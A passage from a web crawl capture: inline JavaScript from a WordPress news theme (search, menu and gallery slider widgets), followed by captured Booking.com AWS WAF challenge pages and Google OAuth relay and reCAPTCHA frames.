tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_74_a64","tdc_css_class":"tdi_74_a64","tdc_css_class_style":"tdi_74_a64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_74_a64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_79_9b0'),
                        blockClass = '.tdi_79_9b0',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_91_03c';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_91_03c');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_102_098';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_102_098","tdc_css_class":"tdi_102_098","tdc_css_class_style":"tdi_102_098_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_102_098');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_109_909'),
                        blockClass = '.tdi_109_909',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

			
                    //total number of slides
                    var tdi_118_0f0_nr_of_slides = 22;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_118_0f0 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_118_0f0 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_118_0f0 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_118_0f0 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_118_0f0 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_118_0f0,
                            onSliderLoaded: doubleSlider2Load_tdi_118_0f0,
                            onSlideChange: doubleSlider2Load_tdi_118_0f0,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#tdi_118_0f0 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_118_0f0 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_118_0f0");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_118_0f0_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_118_0f0 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_118_0f0 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_118_0f0(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_118_0f0 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_118_0f0 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_118_0f0 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_118_0f0 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_118_0f0 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_118_0f0(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_118_0f0(slide_nr) {
                            jQuery("#tdi_118_0f0 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_118_0f0(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_118_0f0 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=dfl2&w=100%25&h=auto&lang=xb&aid=2209517&target_aid=2209517&dest_id=-850553&dest_type=city&df_num_properties=3&fid=1768977925960&affiliate-link=widget1&
body_size: 1820
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AHf0QDR8N4FZ0BkUn8kcucXAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMuq52ahLIzXS391ltAgEQgDujRkBXrrIUjgs1lAsFcu/9kgpI/IuavohSG7yE1BYsDzpFl4iqc4edkSwfTozI/iGO7lnWq3QC9N4X1w==",
          "iv":"D549zQFWjQAAAOp4",
          "context":"MZgClEV7Tm0PSXBYvQRJ3H5qtmynmjuHyqK8rgFFcLuY6Ycj/52B+RDtSJZI9f0I5xjSz/N0GgHhPHPgW9Es0gmulztGFbHFK7xYW13JJi6ljN6W2UKpfBgxjQjOKJF7Oj55lyGWvcMu8Tng2I2FDad7YvsV9HHm37HTr0Og0dJwSnBpkGOKisgpMzxNfEzAPq6V81YwIA/4QO24Hi0fqCrVVcYGnnXg6r9pNrETeBFRe5gbaCJxy0XreshQvujG/QqG5VcNRfnL0YQx4vmRKN2+rnJtFKfak5tY7/SWo2L/DZbYCIzC+/FEgNPSpUx+PM6s+iLdfOzNzv3x40gBBpg4x9Di3W6w37LS2CO+ieaODQJ90ti+4Q=="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.booking.com/flexiproduct.html?product=nsb&w=300&h=250&aid=1133921&target_aid=1131658&fid=1768977925980&affiliate-link=widget1&
body_size: 1819
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title></title>
    <style>
        body {
            font-family: "Arial";
        }
    </style>
    <script type="text/javascript">
    window.awsWafCookieDomainList = ['booking.com'];
    window.gokuProps = {
"key":"AQIDAHjcYu/GjX+QlghicBgQ/7bFaQZ+m5FKCMDnO+vTbNg96AHf0QDR8N4FZ0BkUn8kcucXAAAAfjB8BgkqhkiG9w0BBwagbzBtAgEAMGgGCSqGSIb3DQEHATAeBglghkgBZQMEAS4wEQQMuq52ahLIzXS391ltAgEQgDujRkBXrrIUjgs1lAsFcu/9kgpI/IuavohSG7yE1BYsDzpFl4iqc4edkSwfTozI/iGO7lnWq3QC9N4X1w==",
          "iv":"D549ygFWlwAAAOLw",
          "context":"LzpBo8BFg2lOJonjwtEjWUZuABntXrfvtLAQkanirKLgjHsDOFvWJAV9TAMoYGN6R9jcJTrmVEGrraWO8DjoC16hkXNwsHbAC+yWncwraQtW3yA015zkk+nYj/RWpPv9kHmXM/CbZ/hVZRERN/M7SxEvh6naR7kf4qPOTSfXK4tUHLPtbNqCnybobRq+aHdU7DquaD/kHlldClTl4au2IbQ2LGUw71XnG9XXLz79bZUqlMawKvm1A6AJ4CkTKluIg5lk2B3ods5RKSbk8qOj2Jbv6vRTxmU7R0ZzcAGSvrbhOHS1qQHXNgA7/dn0SD29pkKPl+vlGOtb8K33FZJKKpIYHTuXX8B8lWmbEG8MDYIkSp20njjTOA=="
};
    </script>
    <script src="https://d8c14d4960ca.337f8b16.us-east-2.token.awswaf.com/d8c14d4960ca/a18a4859af9c/f81f84a03d17/challenge.js"></script>
</head>
<body>
    <div id="challenge-container"></div>
    <script type="text/javascript">
        AwsWafIntegration.saveReferrer();
        AwsWafIntegration.checkForceRefresh().then((forceRefresh) => {
            if (forceRefresh) {
                AwsWafIntegration.forceRefreshToken().then(() => {
                    window.location.reload(true);
                });
            } else {
                AwsWafIntegration.getToken().then(() => {
                    window.location.reload(true);
                });
            }
        });
    </script>
    <noscript>
        <h1>JavaScript is disabled</h1>
        In order to continue, we need to verify that you're not a robot.
        This requires JavaScript. Enable JavaScript and then reload the page.
    </noscript>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.boraviajaragora.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="JNHDhWByWWFKIc7gfcD7dg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="JNHDhWByWWFKIc7gfcD7dg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vMcLeqamCZbS8iS8p3paIQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977933388');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>